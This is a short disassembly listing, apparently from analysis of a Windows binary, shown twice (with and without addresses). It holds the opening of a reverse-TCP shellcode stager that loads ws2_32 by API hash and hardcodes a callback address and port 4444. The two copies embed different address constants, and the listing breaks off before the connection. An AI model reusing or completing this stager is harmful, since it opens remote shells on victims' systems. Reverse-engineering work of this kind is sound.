 .zvty:00000001400040D6
.zvty:00000001400040D6
.zvty:00000001400040D6
.zvty:00000001400040D6 sub_1400040D6 proc near
.zvty:00000001400040D6 5D pop rbp
.zvty:00000001400040D7 49 BE 77 73 32 5F 33 32 00 00 mov r14, 32335F327377h
.zvty:00000001400040E1 41 56 push r14
.zvty:00000001400040E3 49 89 E6 mov r14, rsp
.zvty:00000001400040E6 48 81 EC A0 01 00 00 sub rsp, 1A0h
.zvty:00000001400040ED 49 89 E5 mov r13, rsp
.zvty:00000001400040F0 49 BC 02 00 11 5C C0 A8 01 21 mov r12, 2101A8C05C110002h
.zvty:00000001400040FA 41 54 push r12
.zvty:00000001400040FC 49 89 E4 mov r12, rsp
.zvty:00000001400040FF 4C 89 F1 mov rcx, r14
.zvty:0000000140004102 41 BA 4C 77 26 07 mov r10d, 726774Ch
.zvty:0000000140004108 FF D5 call rbp
.zvty:000000014000410A 4C 89 EA mov rdx, r13
.zvty:000000014000410D 68 01 01 00 00 push 101h
.zvty:0000000140004112 59 pop rcx
.zvty:0000000140004113 41 BA 29 80 6B 00 mov r10d, 6B8029h
.zvty:0000000140004119 FF D5 call rbp
.zvty:000000014000411B 6A 0A push 0Ah
.zvty:000000014000411D 41 5E pop r14
sub_1400040D6 proc near
pop rbp
mov r14, 32335F327377h
push r14
mov r14, rsp
sub rsp, 1A0h
mov r13, rsp
mov r12, 0A80D5F2F265B0002h
push r12
mov r12, rsp
mov rcx, r14
mov r10d, 726774Ch
call rbp
mov rdx, r13
push 101h
pop rcx
mov r10d, 6B8029h
call rbp
push 0Ah
pop r14